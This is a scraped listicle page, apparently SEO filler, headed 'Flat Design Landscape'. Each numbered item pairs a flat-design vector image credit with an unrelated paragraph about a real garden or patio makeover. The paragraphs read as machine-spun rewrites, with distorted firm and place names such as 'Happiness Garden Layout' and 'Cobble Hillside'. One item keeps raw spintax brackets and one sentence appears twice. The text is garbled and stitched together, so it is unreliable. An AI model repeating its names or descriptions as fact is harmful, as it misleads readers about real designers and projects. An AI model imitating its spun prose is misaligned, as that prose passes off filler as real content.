<p><img title="Flat Design Landscape" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-best-of-flat-design-landscape-by-plasticboredom-on-deviantart-of-flat-design-landscape.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-best-of-flat-design-landscape-by-plasticboredom-on-deviantart-of-flat-design-landscape.png" ><br />
<b>Best Flat Design Landscape<br />
 from Flat Design Landscape by PlasticBoredom on DeviantArt</b>. Source Image: <a href="https://img00.deviantart.net/5eda/i/2016/153/8/1/flat_design_landscape_by_plasticboredom-da4r9or.png" target="_blank" rel="noopener noreferrer">plasticboredom.deviantart.com</a>. Visit this site for details: <a href="https://plasticboredom.deviantart.com/art/Flat-Design-Landscape-612652491" target="_blank" rel="noopener noreferrer">plasticboredom.deviantart.com</a></p>
<p>Once a monotonous courtyard, this restoration in Naples, Florida came to be an outside area that mirrors the style of its location. Created by Malibu West Interiors, the patio area is appeared in a non-skid distinctive porcelain floor tile. The swimming pool coping was custom-cast in concrete to resemble the shape of the pool. A vibrant wall item constructed from teak includes pops of glass ceramic tile.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Flat_Design_Landscape_Download_Free_Vectors_Clipart">8. Flat Design Landscape Download Free Vectors Clipart</span></h2>
<p><img title="flat design landscape" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-flat-design-landscape-download-free-vectors-clipart-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-flat-design-landscape-download-free-vectors-clipart-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Flat Design Landscape Download Free Vectors Clipart</b>. Source Image: <a href="https://static.vecteezy.com/system/resources/previews/000/183/403/non_2x/flat-design-landscape-vector.jpg" target="_blank" rel="noopener noreferrer">www.vecteezy.com</a>. Visit this site for details: <a href="https://www.vecteezy.com/vector-art/183403-flat-design-landscape" target="_blank" rel="noopener noreferrer">www.vecteezy.com</a></p>
<p>By losing the lawn, installing drought-tolerant plants, including a water function, as well as increasing a dining terrace, Category Loci Ecological Landscapes upgraded this backyard in Toronto, Canada. The dining area wall surface additionally provides one more layer of privacy as well as sound seclusion.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Landscape_wallpaper_in_flat_design_Vector">9. Landscape wallpaper in flat design Vector</span></h2>
<p><img title="landscape wallpaper flat design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-landscape-wallpaper-in-flat-design-vector-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-landscape-wallpaper-in-flat-design-vector-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Landscape wallpaper in flat design Vector</b>. Source Image: <a href="https://image.freepik.com/free-vector/landscape-wallpaper-flat-design_74890-34.jpg" target="_blank" rel="noopener noreferrer">www.freepik.com</a>. Visit this site for details: <a href="https://www.freepik.com/premium-vector/landscape-wallpaper-flat-design_4031611.htm" target="_blank" rel="noopener noreferrer">www.freepik.com</a></p>
<p>@[Featured on Beautiful Residences of Instagram, Daisy Christof of Long Island, New york city, articles charming photos of her home and also her design pet, Theo, at @daisyhomedesign. Her she shed which she calls Minnie provides a welcome escape for Christof. She likes hydrangeas and also has greater than 80 bushes in different types and also colors.|A yard made by Happiness Garden Layout of Seattle capitalizes on the frequent rains by integrating plants that are appropriate to the climate. The effect is that of a north seaside jungle, a rich, private backyard that supplies its proprietors a real escape.]@</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_ArtStation_Landscape_Flat_Design_Mounir_BETTACH">10. ArtStation Landscape Flat Design Mounir BETTACH</span></h2>
<p><img title="1YQ9L" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-best-of-artstation-landscape-flat-design-mounir-bettach-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-best-of-artstation-landscape-flat-design-mounir-bettach-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from ArtStation Landscape Flat Design Mounir BETTACH</b>. Source Image: <a href="https://cdnb.artstation.com/p/assets/images/images/005/605/111/large/mounir-bettach-landscape-flat-design.jpg?1492399291" target="_blank" rel="noopener noreferrer">www.artstation.com</a>. Visit this site for details: <a href="https://www.artstation.com/artwork/1YQ9L" target="_blank" rel="noopener noreferrer">www.artstation.com</a></p>
<p>A home in the Chicago suburbs designed by James Martin as well as Associates focuses on outdoor amusing, consisting of a swimming pool, outdoor patio, view, and several seating areas. Excellent landscape style will always capitalize on whatever local views is readily available in this instance, the substantial area of Lake Michigan distant.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Flat_Landscape_speed_drawing_2">11. Flat Landscape speed drawing 2</span></h2>
<p><img title="watch v=dwBe2fD2j A" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-flat-landscape-speed-drawing-2-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-flat-landscape-speed-drawing-2-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Flat Landscape speed drawing 2</b>. Source Image: <a href="https://i.ytimg.com/vi/dwBe2fD2j-A/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=dwBe2fD2j-A" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Landscape engineer Carol Heffernan of Heffernan Landscape Design purchased the building next door and also integrated both into her residence as well as office in Chicago. Below, clients can go to and see on their own what Heffernan&#8217;s job looks like, including this patio with an outdoor fire place.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_FLAT_DESIGN_8_Flat_landscape_Adobe_shop">12. FLAT DESIGN 8 Flat landscape Adobe shop</span></h2>
<p><img title="watch v=u4IlEpDJvQo" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-fresh-flat-design-8-flat-landscape-adobe-shop-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-fresh-flat-design-8-flat-landscape-adobe-shop-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from FLAT DESIGN 8 Flat landscape Adobe shop</b>. Source Image: <a href="https://i.ytimg.com/vi/u4IlEpDJvQo/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=u4IlEpDJvQo" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>The yard of a brownstone in Brooklyn&#8217;s Cobble Hillside neighborhood got a remodeling from Flo&#8217;s Gardens that included a flagstone patio area, an integrated ipe wood seating as well as eating location, and shade-tolerant plants, including brushes and also Japanese maple. Little city landscapes are often best offered by patio surfaces as well as potted plants instead of grass yards and also flower beds.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Cara_Membuat_Landscape_Flat_Design_di_shop">13. Cara Membuat Landscape Flat Design di shop</span></h2>
<p><img title="watch v=k9co1Hs8HfA" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-cara-membuat-landscape-flat-design-di-shop-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-luxury-cara-membuat-landscape-flat-design-di-shop-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Cara Membuat Landscape Flat Design di shop</b>. Source Image: <a href="https://i.ytimg.com/vi/k9co1Hs8HfA/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=k9co1Hs8HfA" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>The landscape architects Dear Garden Associates in bucks Area, Pennsylvania were entrusted with retrofitting existing farm structures on a home with a new house and also lots of land. Steep inclines supporting to the farmhouse were modified to accommodate balconies, gardens, as well as paths that link different areas of the building. The hardscaping was softened by plants picked for their blossoms and also vegetation. Amongst the options: purple smokebush, Mellow Yellow spiraea, Russian sage, and smooth viburnum. Balconies are a perfect option for high inclines where growing is challenging.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Landscape_wallpaper_in_flat_design_Vector">14. Landscape wallpaper in flat design Vector</span></h2>
<p><img title="landscape wallpaper flat design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-lovely-landscape-wallpaper-in-flat-design-vector-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-lovely-landscape-wallpaper-in-flat-design-vector-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Landscape wallpaper in flat design Vector</b>. Source Image: <a href="https://image.freepik.com/free-vector/landscape-wallpaper-flat-design_74890-37.jpg" target="_blank" rel="noopener noreferrer">www.freepik.com</a>. Visit this site for details: <a href="https://www.freepik.com/premium-vector/landscape-wallpaper-flat-design_4031614.htm" target="_blank" rel="noopener noreferrer">www.freepik.com</a></p>
<p>A monochrome growing plan produces an ultra-restful landscape. In this landscape created by the Collins Group of South Carolina, an all-green shade pallet features autumn brush, mondo lawn, and also impatiens giving tiny areas of color expand under a cover of Atlas cedar trees. The pavers are in fact in your area sourced recycled granite suppressing with mazus ground cover growing in the joints.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Free_Download_Landscape_Flat_Design_1_BundleTutorial1">15. Free Download Landscape Flat Design 1 BundleTutorial1</span></h2>
<p><img title="free landscape flat design 1" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-lovely-free-download-landscape-flat-design-1-bundletutorial1-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-lovely-free-download-landscape-flat-design-1-bundletutorial1-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Free Download Landscape Flat Design 1 BundleTutorial1</b>. Source Image: <a href="https://4.bp.blogspot.com/-Mo6-hxI05KA/W_VOHlv-G8I/AAAAAAAAHBI/bxkbb8rhceo83-fS2enESJMjKzK9BXv7ACLcBGAs/s1600/flat%2Bdesign%2B1.jpg" target="_blank" rel="noopener noreferrer">www.lincungstock.com</a>. Visit this site for details: <a href="https://www.lincungstock.com/2018/11/free-download-landscape-flat-design-1.html" target="_blank" rel="noopener noreferrer">www.lincungstock.com</a></p>
<p>How do you develop a yard for 2 young child young boys as well as their parents that is secure, appealing, and eye-catching? Here, Creo Landscape Architecture more than met the challenge in this San Francisco location house that consists of eating as well as seats rooms in addition to a grass-covered berm and also interactive sculptures for the children.The fencing and also bench are constructed from redwood the fencing features a light discolor while the bench is natural and also Podocarpus (plum pines) were planted to supply greenery as well as boost personal privacy. No-mow fescue grown on the berm welcomes the kids to roll, topple, as well as appreciate their backyard. Sturdy bluegrass is grown on the level areas of the yard, as well as recycled brick is utilized for a little patio area. To make wise use of the area, the redwood benches have storage room to keep outside playthings when they&#8217;re not in use.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_How_to_Make_a_Flat_Landscape_in_shop">16. How to Make a Flat Landscape in shop</span></h2>
<p><img title="watch v=dBHYxRXJYGM" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-unique-how-to-make-a-flat-landscape-in-shop-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-unique-how-to-make-a-flat-landscape-in-shop-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from How to Make a Flat Landscape in shop</b>. Source Image: <a href="https://i.ytimg.com/vi/dBHYxRXJYGM/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=dBHYxRXJYGM" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>Adhering to the classic principles of Islamic garden design, Environment-friendly made a yard with a water function in one corner with a new summerhouse in the opposite edge, which can be seen from the courtyard seating area. Along with landscape architect Victoria Pakshong of landscape collective, (fer) studio developed a plan for the bigger residential property&#8217;s natural upslope. A woodland yard near Chicago designed by Hursthouse Landscape Architects and also Contractors features paths made from pavers and also shredded bark. If your Do It Yourself style and construction skills aren&#8217;t up to dealing with a significant backyard remodeling project, you can hire a landscape designer or architect to help your outdoor space recognize its capacity. If your DIY design and building and construction skills aren&#8217;t up to taking on a significant backyard remodeling task, you can work with a landscape developer or architect to assist your outside room understand its possibility.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Landscape_Flat_Design_on_Behance">17. Landscape Flat Design on Behance</span></h2>
<p><img title="Landscape Flat Design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-elegant-landscape-flat-design-on-behance-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-elegant-landscape-flat-design-on-behance-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Landscape Flat Design on Behance</b>. Source Image: <a href="https://mir-s3-cdn-cf.behance.net/project_modules/1400/640dca46463165.585530c450de8.jpg" target="_blank" rel="noopener noreferrer">www.behance.net</a>. Visit this site for details: <a href="https://www.behance.net/gallery/46463165/Landscape-Flat-Design" target="_blank" rel="noopener noreferrer">www.behance.net</a></p>
<p>A dull English yard was transformed below into a lively backyard with circular rooms that cause a lower-level patio. Produced by Green Tree Yard Style, the garden includes a patched course and interlinking turf circles, with trimmed &#8220;sphere&#8221; boxwoods that highlight the round theme.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Adobe_Illustrator_CC_Tutorial_How_to_design_Flat">18. Adobe Illustrator CC Tutorial How to design Flat</span></h2>
<p><img title="watch v=9ezp2 UTxmg" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-beautiful-adobe-illustrator-cc-tutorial-how-to-design-flat-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-beautiful-adobe-illustrator-cc-tutorial-how-to-design-flat-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Adobe Illustrator CC Tutorial How to design Flat</b>. Source Image: <a href="https://i.ytimg.com/vi/9ezp2-UTxmg/maxresdefault.jpg" target="_blank" rel="noopener noreferrer">www.youtube.com</a>. Visit this site for details: <a href="https://www.youtube.com/watch?v=9ezp2-UTxmg" target="_blank" rel="noopener noreferrer">www.youtube.com</a></p>
<p>A large Chicago location yard was revamped by James Martin and Associates to consist of a traditional patio with pavers, broad lawn, as well as tipping stones that bring about an arbor and pergola with an additional outdoor seating area. Plants include white Viburnum &#8216;Snowball&#8217; as well as big pots with tropicals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Flat_Landscape_Design_Download_Free_Vectors_Clipart">19. Flat Landscape Design Download Free Vectors Clipart</span></h2>
<p><img title="flat landscape design" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-unique-flat-landscape-design-download-free-vectors-clipart-of-flat-design-landscape.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-unique-flat-landscape-design-download-free-vectors-clipart-of-flat-design-landscape.jpg" ><br />
<b>Best Flat Design Landscape<br />
 from Flat Landscape Design Download Free Vectors Clipart</b>. Source Image: <a href="https://static.vecteezy.com/system/resources/previews/000/183/721/original/flat-landscape-design-vector.jpg" target="_blank" rel="noopener noreferrer">www.vecteezy.com</a>. Visit this site for details: <a href="https://www.vecteezy.com/vector-art/183721-flat-landscape-design" target="_blank" rel="noopener noreferrer">www.vecteezy.com</a></p>
<p>A little urban backyard in London makes the many of its area by using walls to hold vertical yards. Created by Living Colour Gardens, the outdoor space includes a zigzag bench of ipe wood with covert illumination for fun outside celebrations at evening.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Flat_Landscape_Wallpaper_by_Othrod_on_DeviantArt">20. Flat Landscape Wallpaper by Othrod on DeviantArt</span></h2>
<p><img title="Flat Landscape Wallpaper" src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-flat-landscape-wallpaper-by-othrod-on-deviantart-of-flat-design-landscape.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/flat-design-landscape/" data-jpibfi-post-title="20  Unique Styling Ideas for Your Flat Design Landscape" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/flat-design-landscape-new-flat-landscape-wallpaper-by-othrod-on-deviantart-of-flat-design-landscape.png" ><br />
<b>Best Flat Design Landscape<br />
 from Flat Landscape Wallpaper by Othrod on DeviantArt</b>. Source Image: <a href="http://orig05.deviantart.net/70f1/f/2015/005/e/5/flat_landscape_wallpaper_by_othrod-d8crs50.png" target="_blank" rel="noopener noreferrer">othrod.deviantart.com</a>. Visit this site for details: <a href="http://othrod.deviantart.com/art/Flat-Landscape-Wallpaper-505180980" target="_blank" rel="noopener noreferrer">othrod.deviantart.com</a></p>
<hr />
<p>Even inside the city restrictions of Lafayette, Louisiana, the Designs by Robin team managed to make the most of grass space by producing a slim personalized pool. Small, the pool includes a tanning step with partial submersion, a water fountain, as well as outdoor decking that separates it from the yard, while enabling very easy entrance and leave for swimmers.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-10-06 08:56:50. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/flat-design-apple/" rel="tag">flat design apple</a><a href="https://fantasticconcept.com/tag/flat-design-banner/" rel="tag">flat design banner</a><a href="https://fantasticconcept.com/tag/flat-design-ideas/" rel="tag">flat design ideas</a><a href="https://fantasticconcept.com/tag/flat-design-logo-maker/" rel="tag">flat design logo maker</a><a href="https://fantasticconcept.com/tag/flat-design-nngroup/" rel="tag">flat design nngroup</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="320393" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/flat-design-landscape/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2020%20%20Unique%20Styling%20Ideas%20for%20Your%20Flat%20Design%20Landscape%20-%20https://fantasticconcept.com/flat-design-landscape/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/the-most-romantic-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Best the Most Romantic Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/gift-ideas-for-a-new-girlfriend/">
					<div class="pagi-text">
						<h5 class="next-title">The top 35 Ideas About Gift Ideas for A New Girlfriend</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Led%20solar%20Landscape%20Light%20Awesome%205%20Best%20solar%20Led%20Garden%20amp%20Landscape%20Lights%202020%20Reviews-967459-480x650.png" href="https://fantasticconcept.com/led-solar-landscape-light/" title="24 Wonderful Led solar Landscape Light">
																			</a>
										<h3><a href="https://fantasticconcept.com/led-solar-landscape-light/">24 Wonderful Led solar Landscape Light</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-16T13:38:04+00:00">December 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Landscape%20Edging%20Luxury%2017%20Simple%20and%20Cheap%20Garden%20Edging%20Ideas%20for%20Your%20Garden-676382-480x650.png" href="https://fantasticconcept.com/cheap-landscape-edging/" title="23 Unique Cheap Landscape Edging">
																			</a>
										<h3><a href="https://fantasticconcept.com/cheap-landscape-edging/">23 Unique Cheap Landscape Edging</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-05T16:20:11+00:00">December 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape%20Around%20Front%20Porch%20New%20Landscaping%20with%20Rocks%20Around%20Your%20Porch-205901-480x650.png" href="https://fantasticconcept.com/landscape-around-front-porch/" title="22 Inexpensive Landscape Around Front Porch">
																			</a>
										<h3><a href="https://fantasticconcept.com/landscape-around-front-porch/">22 Inexpensive Landscape Around Front Porch</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-11T07:08:08+00:00">November 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Frontyard%20Landscape%20Pictures%20Inspirational%20Front%20Yard%20before%20amp%20afters%20Landscaping%20Network-497614-480x650.png" href="https://fantasticconcept.com/frontyard-landscape-pictures/" title="22 Magnificient Frontyard Landscape Pictures">
																			</a>
										<h3><a href="https://fantasticconcept.com/frontyard-landscape-pictures/">22 Magnificient Frontyard Landscape Pictures</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-17T03:48:44+00:00">October 17, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Concrete%20Landscape%20Edging%20Cost%20Inspirational%202017%20Concrete%20Curbing%20Cost-974158-480x650.png" href="https://fantasticconcept.com/concrete-landscape-edging-cost/" title="23  Inexpensive Concrete Landscape Edging Cost">
																			</a>
										<h3><a href="https://fantasticconcept.com/concrete-landscape-edging-cost/">23 Inexpensive Concrete Landscape Edging Cost</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-11T12:38:36+00:00">October 11, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Terrace%20Landscape%20Desert%20Fresh%2040%20Ideas%20for%20Patios%20Sunset%20Magazine%20Sunset%20Magazine-966164-480x650.png" href="https://fantasticconcept.com/terrace-landscape-desert/" title="23 Newest Terrace Landscape Desert">
																			</a>
										<h3><a href="https://fantasticconcept.com/terrace-landscape-desert/">23 Newest Terrace Landscape Desert</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-16T16:52:23+00:00">July 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Modern%20Terrace%20Landscape%20Lovely%20New%20Design%202017%2030%20attractive%20Terrace%20Garden%20Ideas%20for-458404-480x650.png" href="https://fantasticconcept.com/modern-terrace-landscape/" title="23  Pretty Modern Terrace Landscape">
																			</a>
										<h3><a href="https://fantasticconcept.com/modern-terrace-landscape/">23 Pretty Modern Terrace Landscape</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-18T00:57:47+00:00">June 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Terrace%20Landscape%20Retaining%20Wall%20Awesome%2050%20Backyard%20Retaining%20Wall%20Ideas%20and%20Terraced%20Gardens%20S-363087-480x650.png" href="https://fantasticconcept.com/terrace-landscape-retaining-wall/" title="23 Amazing Terrace Landscape Retaining Wall">
																			</a>
										<h3><a href="https://fantasticconcept.com/terrace-landscape-retaining-wall/">23 Amazing Terrace Landscape Retaining Wall</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-31T06:43:48+00:00">May 31, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Japan%20Landscape%20Paintings%20Lovely%20Japanese%20Landscape%20Painting%20by%20Kirill%20Danileiko%20Japanese-303928-480x650.png" href="https://fantasticconcept.com/japan-landscape-paintings/" title="30 Perfect Japan Landscape Paintings">
																			</a>
										<h3><a href="https://fantasticconcept.com/japan-landscape-paintings/">30 Perfect Japan Landscape Paintings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-19T20:56:01+00:00">May 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Residential%20Landscape%20Designs%20Awesome%20Residential%20Landscape%20Landscaping%20Residential%20Design-167311-480x650.png" href="https://fantasticconcept.com/residential-landscape-designs/" title="20  Magnificient Residential Landscape Designs">
																			</a>
										<h3><a href="https://fantasticconcept.com/residential-landscape-designs/">20 Magnificient Residential Landscape Designs</a></h3>
